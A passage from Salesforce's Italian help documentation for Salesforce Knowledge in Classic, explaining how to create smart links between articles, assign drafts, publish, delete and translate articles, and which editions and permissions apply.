#### <span id="page-2354-0"></span>Link intelligenti agli articoli di Salesforce Knowledge tramite la ricerca

Link intelligenti da un articolo a un altro tramite la finestra di dialogo Inserisci link ad articolo nell'editor di testo RTF.

Durante la creazione o la modifica di un articolo, è possibile utilizzare una ricerca di parole chiave per creare un link intelligente in un campo area di testo RTF.

- **1.** Posizionare il cursore nel punto in cui si desidera inserire il link.
- **2.**

Fare clic sull'icona del link,  $\boxed{a}$   $\Rightarrow$   $\Rightarrow$   $\frac{a}{b}$ 

Viene visualizzata la finestra di dialogo Inserisci link ad articolo.

**3.** Se si desidera, selezionare la lingua nella quale eseguire la ricerca.

Se non viene selezionata alcuna lingua, Salesforce Knowledge restituisce gli articoli nella lingua predefinita della Knowledge Base che sono correlati alla ricerca di parole chiave.

- **4.** Se si desidera, selezionare il tipo di stato di pubblicazione da cercare.
	- **•** Online (impostazione predefinita se non viene selezionato alcuno stato di pubblicazione)
	- **•** Bozza
	- **•** Bozze di traduzione (se la Knowledge Base supporta più lingue)
- **5.** Inserire le parole chiave dell'articolo nella barra di ricerca.
- **6.** Fare clic sull'icona di ricerca in fondo alla barra di ricerca. Vengono visualizzati i 20 principali articoli correlati.
- **7.** Selezionare l'articolo al quale fare riferimento in un link intelligente dall'elenco degli articoli.
	- Importante: I link intelligenti si basano sui canali in cui si trovano, quindi non è possibile aggiungere un link intelligente a un articolo di un altro canale. Ad esempio, un articolo presente nella knowledge base pubblica non può contenere un link che rimanda a un articolo pubblicato solo nel proprio canale interno.
- **8.** Se si desidera, fare clic su **Vai all'articolo** per visualizzare l'articolo in un'altra finestra e assicurarsi che sia il riferimento corretto.
- **9.** Se si desidera, fare clic sulla scheda Destinazione e selezionare dove visualizzare l'articolo a cui si è fatto riferimento.
	- **• Non impostato**: apre l'articolo collegato nello stesso frame in cui era stato selezionato.
	- **• Frame**: apre l'articolo collegato in un frame designato.
	- **• Nuova finestra (\_blank)**: apre l'articolo collegato in una nuova finestra o scheda.
	- **• Finestra più in alto (\_top)**: apre l'articolo collegato nell'intero corpo della finestra.
	- **Stessa finestra ( self)**: apre l'articolo collegato nello stesso frame in cui era stato selezionato.
	- **• Finestra principale (\_parent)**: apre l'articolo collegato in un frame superiore.

#### **10.** Fare clic su **OK**.

Nota: I link intelligenti aggiungono più caratteri rispetto a quelli visualizzati. Se un messaggio di errore indica che è stato superato il limite dei caratteri, chiedere all'amministratore di aumentare il limite.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare gli articoli:

**•** "Gestisci articoli" E

> "Lettura" e "Crea" per il tipo di articolo

### <span id="page-2355-0"></span>Link intelligenti agli articoli di Salesforce Knowledge con URL

Link intelligenti da un articolo Salesforce Knowledge a un altro tramite l'inserimento manuale dell'URL dell'articolo nell'editor di testo RTF.

Durante la creazione o la modifica di un articolo, è possibile creare manualmente un link intelligente in un campo area di testo RTF.

- **1.** Evidenziare i contenuti o posizionare il cursore nel punto in cui si desidera inserire il link.
- **2.**



- **3.** Selezionare il tipo di link **URL**.
- **4.** Selezionare Protocollo **<altro>**.
- **5.** Inserire l'URL dell'articolo nel formato:

/articoli/[lingua]/[tipoArticolo]/[nomeURL].

Ad esempio, per un articolo in inglese in una Knowledge Base a più lingue, di tipo FAQ, con nome URL About-Passwords, l'URL è: /articles/en\_US/FAQ/About-Passwords. Aggiungere la lingua solo se Salesforce Knowledge supporta più lingue.

- Importante: I link intelligenti si basano sui canali in cui si trovano, quindi non è possibile aggiungere un link intelligente a un articolo di un altro canale. Ad esempio, un articolo presente nella knowledge base pubblica non può contenere un link che rimanda a un articolo pubblicato solo nel proprio canale interno.
- **6.** Se si desidera, fare clic sulla scheda Destinazione e selezionare dove visualizzare l'articolo a cui si è fatto riferimento.
	- **• Non impostato**: apre l'articolo collegato nello stesso frame in cui era stato selezionato.
	- **• Frame**: apre l'articolo collegato in un frame designato.
	- **• Nuova finestra (\_blank)**: apre l'articolo collegato in una nuova finestra o scheda.
	- **• Finestra più in alto (\_top)**: apre l'articolo collegato nell'intero corpo della finestra.
	- **• Stessa finestra (\_self)**: apre l'articolo collegato nello stesso frame in cui era stato selezionato.
	- **• Finestra principale (\_parent)**: apre l'articolo collegato in un frame superiore.
- **7.** Fare clic su **OK**.

Nota: I link intelligenti aggiungono più caratteri rispetto a quelli visualizzati. Se un messaggio di errore indica che è stato superato il limite dei caratteri, chiedere all'amministratore di aumentare il limite.



Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare gli articoli:

**•** "Gestisci articoli" E

> "Lettura" e "Crea" per il tipo di articolo

# <span id="page-2356-0"></span>Assegnazione delle bozze di articoli

L'elaborazione di bozze di articoli è spesso un lavoro di squadra: le bozze vengono create, riviste, formattate, arricchite da elementi grafici e così via da diversi componenti dello staff editoriale. Con Salesforce Knowledge si assegnano le bozze di articoli ai collaboratori una volta terminate le proprie attività.

Ad esempio, si supponga di creare un articolo e di assegnarlo a se stessi con l'istruzione "Scrivere il contenuto prima del 10". Il giorno 10 l'articolo è completato ma si ha bisogno dell'assistenza di un grafico. L'articolo viene assegnato al grafico con l'istruzione "Concludere la parte grafica prima del 20" (fase 2). Quando apre la scheda Gestione articoli, il grafico vede la nuova assegnazione selezionando Articoli bozza Assegnato a Me. Una volta ultimata la grafica, il grafico riassegna l'articolo all'utente iniziale per un controllo finale. L'articolo ora è visualizzato con una nuova istruzione: "Rivedere l'articolo prima della pubblicazione" (fase 3). Infine, l'utente rivede l'articolo e decide di [pianificarne la pubblicazione](#page-2357-0) il 31.

Un'assegnazione è una bozza di articolo assegnata a un altro utente perché questi la modifichi. Le assegnazioni possono contenere brevi istruzioni e una data di scadenza. Quando si [crea un articolo](#page-2350-0), a esso viene associata automaticamente una nuova assegnazione. È possibile modificare l'assegnazione, inserirvi delle istruzioni, scegliere un assegnatario e specificare una scadenza. Gli articoli possono avere una sola assegnazione per volta. Tenere presente che tutti gli utenti dotati delle autorizzazioni necessarie possono modificare un articolo, anche se l'assegnatario è un altro.

Per visualizzare le assegnazioni nella scheda Gestisci articoli:

- **1.** Fare clic sulla scheda Articoli nell'area di visualizzazione.
- **2.** Selezionare [Articoli bozza.](#page-2335-0)
- **3.** Filtrare gli articoli in base a quelli assegnati all'utente. È possibile visualizzare un elenco di tutte le bozze di articoli dell'organizzazione filtrando quelle assegnate a Tutti.

Per assegnare o riassegnare un articolo:

- **1.** Nell'elenco Articoli bozza selezionare la casella di controllo accanto a un articolo e fare clic su **Assegna...**. In alternativa, fare clic su **Assegna...** nella pagina di modifica o dei dettagli dell'articolo.
- **2.** Scegliere un utente.
- **3.** Immettere le istruzioni per l'assegnazione.
- **4.** Scegliere una scadenza.
- **5.** Selezionare Invia email per inviare agli utenti selezionati un messaggio email contenente le istruzioni.

Nota: Se si selezionano più articoli, ogni utente riceverà un messaggio email ogni 10 articoli assegnati.

**6.** Fare clic su **OK**.

#### Procedure consigliate

- **•** Se il processo editoriale prevede diverse fasi per le bozze e diverse operazioni svolte in collaborazione, gestire le varie fasi mediante le assegnazioni.
- **•** Lo stesso articolo può essere modificato da più utenti contemporaneamente. In casi del genere, le proprie modifiche possono essere sovrascritte senza alcun preavviso da un altro collega, anche in caso di salvataggio frequente. Per evitare la perdita accidentale dei dati, raccomandare a tutti gli utenti che modificano gli articoli di intervenire solo sugli articoli loro assegnati.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI **UTENTE**

Per creare bozze di articoli:

**•** "Gestisci articoli" E

> "Crea" e "Lettura" per il tipo di articolo

Per assegnare le bozze di articoli:

**•** "Gestisci articoli" E

> "Lettura" e "Modifica" per il tipo di articolo

**•** Assegnare a se stessi gli articoli su cui si desidera lavorare.

#### VEDERE ANCHE:

[Terminologia di Salesforce Knowledge](#page-2334-0) [Pubblicazione di articoli e traduzioni](#page-2357-0) [Creazione e modifica degli articoli](#page-2350-0)

# <span id="page-2357-0"></span>Pubblicazione di articoli e traduzioni

Mediante la pubblicazione, gli articoli e le traduzioni diventano visibili in tutti i [canali](#page-2335-1) selezionati. Se si pubblica un articolo per cui esistono delle traduzioni, verranno pubblicate tutte le versioni dell'articolo.

Oltre alle autorizzazioni per il tipo di articolo, è necessario eseguire l'azione articolo "Pubblica articoli" o "Pubblica articoli tradotti" per pubblicare un articolo o una traduzione. In alternativa, se l'organizzazione ha implementato dei processi di approvazione, sarà possibile pubblicare l'articolo dopo l'approvazione dello stesso. Tenere presente che i processi di approvazione non sono disponibili per le traduzioni.

- **1.** Nella scheda Gestione articoli, filtrare gli articoli nell'area di visualizzazione e fare clic su **Pubblica...**. In alternativa, fare clic su **Pubblica...** nella pagina dei dettagli o di modifica di un articolo.
- **2.** Selezionare Pubblica ora o Pianifica pubblicazione il giorno per scegliere in quale data pubblicare l'articolo.
- **3.** Se l'articolo è stato pubblicato in precedenza, selezionare la casella di controllo Contrassegna come nuova versione per visualizzare l'icona del nuovo articolo (\*) accanto all'articolo nei canali selezionati. Gli utenti di questi canali vedranno così che l'articolo è stato modificato dall'ultima volta che l'hanno letto. Questa casella di controllo non è disponibile quando si pubblica un articolo per la prima volta, perché l'icona è visualizzata per impostazione predefinita per i nuovi articoli.

Se la bozza in corso di pubblicazione è una copia di lavoro di un articolo già pubblicato, viene pubblicata come nuova versione dell'originale.

#### **4.** Fare clic su **OK**.

Gli articoli la cui pubblicazione è pianificata per una data futura continuano a essere presenti nel filtro Articoli bozza, ma con l'icona di stato in sospeso ( $\Box$ ) accanto al titolo dell'articolo. Per vedere la data di pubblicazione, passare il mouse sopra l'icona.

#### $\mathbf{z}$ Nota:

- **•** Se si [assegna](#page-2356-0) un articolo la cui pubblicazione è stata pianificata, si annulla anche la pubblicazione pianificata.
- **•** Quando si pianifica la pubblicazione, tutte le informazioni relative all'assegnazione vengono eliminate. L'utente che ha pianificato la pubblicazione viene assegnato all'articolo.
- **•** Quando diversi utenti svolgono contemporaneamente delle azioni sugli stessi articoli, possono verificarsi dei conflitti. A seconda di quale utente ha svolto l'azione per primo, gli articoli non saranno disponibili per gli altri utenti, benché vengano momentaneamente visualizzati nell'elenco degli articoli. Lo svolgimento di un'azione su questi articoli genera un messaggio di errore dovuto a conflitto.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per pubblicare gli articoli:

- **•** "Gestisci articoli" E
	- "Crea", "Lettura", "Modifica" ed "Elimina" per il tipo di articolo

Per pubblicare gli articoli tradotti:

**•** "Gestisci articoli" E

> "Crea", "Lettura", "Modifica" ed "Elimina" per il tipo di articolo

**•** Se un'azione di pubblicazione articoli e un processo di approvazione vengono impostati per un articolo, appariranno entrambi i pulsanti **Pubblica...** e **Invia per l'approvazione**.

Suggerimento: Per annullare una pubblicazione pianificata, fare clic su **Annulla pubblicazione** nella pagina dei dettagli o di modifica dell'articolo o della traduzione.

#### VEDERE ANCHE:

[Terminologia di Salesforce Knowledge](#page-2334-0) [Assegnazione delle bozze di articoli](#page-2356-0) [Visualizzazione degli articoli](#page-2347-0) [Creazione e modifica degli articoli](#page-2350-0)

# <span id="page-2358-0"></span>Eliminazione di articoli e traduzioni

Se si elimina un articolo o una traduzione, l'eliminazione dalla Knowledge Base è definitiva. È possibile eliminare bozze di articoli, bozze di traduzioni di articoli o articoli archiviati. Per eliminare un articolo pubblicato, per prima cosa rimuoverlo dalla pubblicazione scegliendo di modificarlo o archiviarlo.

Quando un utente non autorizzato ad accedere per l'eliminazione annulla la modifica di un articolo pubblicato, la bozza di articolo appena creata non viene automaticamente eliminata.

Per eliminare articoli e traduzioni:

- **1.** Nella scheda Gestione articoli, fare clic sulla scheda Articoli nell'area Visualizza.
- **2.** Selezionare Bozze di articoli o Articoli archiviati, selezionare l'articolo da eliminare e fare clic su **Elimina**. In alternativa, fare clic su **Elimina** nella pagina dei dettagli di una bozza, di un articolo archiviato o di una bozza di traduzione.
- **3.** Fare clic su **OK**.

Gli articoli eliminati vengono spostati nel Cestino, da cui è possibile annullare l'eliminazione qualora si cambiasse idea. Se si elimina un articolo con traduzioni, anche queste vengono spostate nel Cestino. Se però si elimina una traduzione non è possibile annullare l'eliminazione. L'eliminazione di un articolo o di una traduzione può non essere possibile se durante l'operazione un altro utente o il sistema apporta delle modifiche all'articolo o alla traduzione. In questo caso si riceve un messaggio di errore.

#### Nota:  $\lceil \mathcal{A} \rceil$

- **•** Quando diversi utenti svolgono contemporaneamente delle azioni sugli stessi articoli, possono verificarsi dei conflitti. A seconda di quale utente ha svolto l'azione per primo, gli articoli non saranno disponibili per gli altri utenti, benché vengano momentaneamente visualizzati nell'elenco degli articoli. Lo svolgimento di un'azione su questi articoli genera un messaggio di errore dovuto a conflitto.
- **•** Se si elimina una bozza di articolo che è una copia di lavoro di un articolo pubblicato, la versione originale pubblicata non ne risente ma la versione bozza viene eliminata definitivamente. Non viene infatti spostata nel Cestino. Per lavorare nuovamente su una bozza, è possibile modificare la versione pubblicata.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

#### AUTORIZZAZIONI UTENTE

Per eliminare una bozza o un articolo pubblicato o archiviato

**•** "Gestisci articoli" E

> "Lettura", "Modifica" ed "Elimina" per il tipo di articolo

**•** Quando un utente non autorizzato ad accedere per l'eliminazione annulla la modifica di un articolo pubblicato, la bozza di articolo appena creata non viene automaticamente eliminata.

VEDERE ANCHE:

[Terminologia di Salesforce Knowledge](#page-2334-0) [Archiviazione di articoli e traduzioni](#page-2791-0)

# <span id="page-2360-0"></span>Gestione di articoli e traduzioni

La scheda Gestione articoli rappresenta la pagina iniziale da cui avviare il ciclo di pubblicazione degli articoli che ne prevede la creazione, l'assegnazione ai collaboratori, la traduzione, la pubblicazione e l'archiviazione. Oltre a disporre delle autorizzazioni corrette per il tipo di articolo, è necessario eseguire [azioni articolo](#page-2790-0) per completare alcune attività.



La scheda Gestione articoli viene visualizzata in modalità Articoli per impostazione predefinita.

# Ciclo di pubblicazione degli articoli

Gli articoli passano attraverso un ciclo di pubblicazione, rappresentato nel grafico riportato di seguito:

- **1.** Creare e salvare un nuovo articolo.
- **2.** Riassegnare l'articolo a un editor, traduttore, revisore o altro collaboratore secondo le esigenze. Tale persona può riassegnare l'articolo il numero di volte necessario, finché il contenuto è pronto per la pubblicazione. Se viene impostato un processo di approvazione per il tipo di articolo, l'utente, o la persona a cui l'utente ha riassegnato l'articolo, invierà l'articolo per l'approvazione. L'articolo viene reindirizzato alla persona o alle persone incaricate dell'approvazione, che lo approveranno o lo rifiuteranno.
- **3.** [Pubblicare](#page-2357-0) la bozza completata utilizzando uno o più canali, in base ai destinatari configurati: la scheda Articoli nella propria organizzazione Salesforce, un portale cliente, un portale partner o una Knowledge Base pubblica. È possibile pianificare la pubblicazione dell'articolo in una data futura.
- **4.** Aggiornare l'articolo secondo le esigenze. Quando si modifica un articolo pubblicato, è possibile rimuoverlo dalla pubblicazione in modo tale che l'originale non sia più visibile per gli utenti oppure lasciare l'originale pubblicato e lavorare su una copia da sostituire all'originale con l'aggiornamento.
- **5.** [Archiviare](#page-2791-0) l'articolo quando è obsoleto per rimuoverlo dalla pubblicazione. Come nel caso della pubblicazione, è possibile archiviare l'articolo immediatamente o in una data futura.
- **6.** Eliminare l'articolo, se necessario, o trasformarlo in una bozza e iniziare un nuovo ciclo di pubblicazione.

# Scelta degli articoli da visualizzare

Per specificare gli articoli che devono apparire nella visualizzazione elenco, utilizzare le seguenti opzioni dell'intestazione laterale:

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare o eliminare articoli:

**•** "Gestisci articoli" E

> "Crea", "Lettura", "Modifica" o "Elimina" per il tipo di articolo

Per pubblicare o archiviare gli articoli:

**•** "Gestisci articoli"

E

"Crea", "Lettura", "Modifica" ed "Elimina" per il tipo di articolo

Per inviare gli articoli per la traduzione:

**•** "Gestisci articoli" E

> "Crea", "Lettura" e "Modifica" per il tipo di articolo

Per inviare gli articoli per l'approvazione:

**•** Le autorizzazioni variano in base alle impostazioni del processo di approvazione

- **•** Nell'area Visualizza, selezionare [Articoli bozza,](#page-2335-0) [Articoli pubblicati](#page-2335-2) o [Articoli archiviati](#page-2334-1). È possibile filtrare le bozze di articoli in base a quelle assegnate a una persona o a quelle assegnate a tutti gli utenti dell'organizzazione.
- **•** Se necessario, fare clic sulla scheda Traduzioni nell'area Visualizza e selezionare [Traduzioni bozza](#page-2335-3) o [Traduzioni pubblicate.](#page-2336-0) È possibile filtrare le bozze di traduzioni in base a quelle assegnate a una persona, a quelle assegnate a un'area di attesa di traduzione o a quelle assegnate a tutti gli utenti dell'organizzazione.
- **•** Per perfezionare la visualizzazione corrente, è necessario selezionare prima un filtro per la lingua dell'articolo, quindi immettere una parola chiave o una frase nel campo Trova in visualizzazione. Per gli articoli archiviati, il campo Trova in visualizzazione non è attivo.
- **•** Nell'area Filtro, scegliere una categoria da un menu a discesa per filtrare la visualizzazione corrente.

# Scelta delle colonne

Per modificare le colonne visualizzate, fare clic su **Colonne**. Le seguenti colonne sono disponibili in base alla selezione effettuata nell'area di visualizzazione:





# Attività di gestione di articoli e traduzioni

Per creare e gestire gli articoli e le traduzioni:

- **•** Immettere un termine di ricerca o utilizzare il menu a discesa delle categorie per [trovare un articolo](#page-2338-0) o una traduzione.
- **•** Fare clic su **Nuovo** per creare un nuovo articolo.
- **•** Selezionare un articolo, o una traduzione, e fare clic su **Pubblica...** per [renderlo visibile nei canali selezionati](#page-2357-0). Se un'azione di pubblicazione articoli e un processo di approvazione vengono impostati per un articolo, appariranno entrambi i pulsanti **Pubblica...** e **Invia per l'approvazione**.
- **•** Fare clic su **Modifica** accanto a un articolo o a una [traduzione](#page-2368-0) per modificarne il contenuto o le proprietà.
- **•** Fare clic su **Anteprima** accanto a un articolo o a una traduzione per verificarne la visualizzazione per gli utenti finali. Dal menu a discesa Canale è possibile selezionare qualsiasi canale in cui l'articolo è visibile, ad eccezione della Knowledge Base pubblica.

Nota: Le informazioni su voti e Chatter non sono disponibili quando si visualizza un articolo Knowledge in anteprima.

- **•** Fare clic sul numero di versione dell'articolo o della traduzione per visualizzare un elenco delle altre versioni.
- **•** Selezionare un articolo o una traduzione e fare clic su **Assegna...** per cambiare il proprietario dell'articolo o della traduzione.
- **•** Selezionare un articolo o una traduzione e fare clic su **Elimina** per spostare un articolo o la traduzione nel Cestino.
- **•** Selezionare un articolo e fare clic su **Archivia...** per [archiviare un articolo pubblicato](#page-2791-0).
- **•** Se sono impostate [più lingue per Salesforce Knowledge,](#page-2783-0) selezionare un articolo o più articoli e fare clic su **Invia per la traduzione**.

### Invio di articoli per la traduzione

Se la Knowledge Base [supporta più lingue](#page-2784-0), è disponibile l'opzione Invia per la traduzione.

Per inviare articoli per la traduzione dalla scheda Gestione articoli:

- **1.** Selezionare uno o più articoli e fare clic su **Invia per la traduzione**.
- **2.** Se necessario, è possibile selezionare una data di scadenza per una traduzione o tutte le traduzioni. Si possono impostare date di scadenza per ogni lingua.

Le date di scadenza vengono visualizzate nell'elenco Traduzioni. Se la data di scadenza è trascorsa, vengono visualizzate in rosso.

- **3.** Selezionare una o più lingue supportate dalla Knowledge Base.
- **4.** Se necessario, modificare l'assegnatario. È possibile assegnare l'articolo a un altro utente della Knowledge Base per la traduzione o assegnare l'articolo a un'area di attesa per l'esportazione a un fornitore di servizi di traduzione.
- **5.** Per inviare agli assegnatari notifiche via email, selezionare Invia messaggio di notifica.
- **6.** Fare clic su **Salva**.

Una volta inviate le traduzioni, gli utenti con autorizzazione "Gestisci articoli" potranno gestirle nella scheda **Gestione articoli**. Per visualizzare le traduzioni inviate, selezionare **Traduzioni** nell'area Visualizza. È possibile modificare, visualizzare in anteprima, pubblicare, assegnare ed eliminare le traduzioni.

Suggerimento: l'area dei link correlati della scheda **Gestione articoli** consente di accedere direttamente alle pagine di impostazione per l'esportazione degli articoli per la traduzione (**Esporta articoli per la traduzione**) e l'importazione delle traduzioni (**Importa traduzioni articoli**).

#### VEDERE ANCHE:

- [Terminologia di Salesforce Knowledge](#page-2334-0) [Pubblicazione di articoli e traduzioni](#page-2357-0) [Creazione e modifica degli articoli](#page-2350-0) [Ricerca di articoli](#page-2338-0)
- [Visualizzazione degli articoli](#page-2347-0)

# <span id="page-2364-0"></span>La scheda Articoli o Knowledge

Di seguito vengono illustrate le schede Salesforce Knowledge in uso e le operazioni che è possibile compiere con esse.

Per la ricerca di articoli Salesforce [Knowledge](#page-2364-1) sono disponibili due schede: la scheda Knowledge o la sched[aArticoli.](#page-2365-0) La scheda utilizzata varia a seconda che l'organizzazione abbia iniziato utilizzando Salesforce Knowledge o abbia adottato la scheda Knowledge.

#### <span id="page-2364-1"></span>**La scheda Knowledge**

Se la barra di ricerca si trova in cima al frame principale della pagina, si sta utilizzando Knowledge One sulla scheda Knowledge.



Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.



Per visualizzare gli articoli:

**•** "Lettura" per il tipo di articolo

Per creare gli articoli:

**•** "Gestisci articoli"

E

"Lettura" e "Crea" per il tipo di articolo

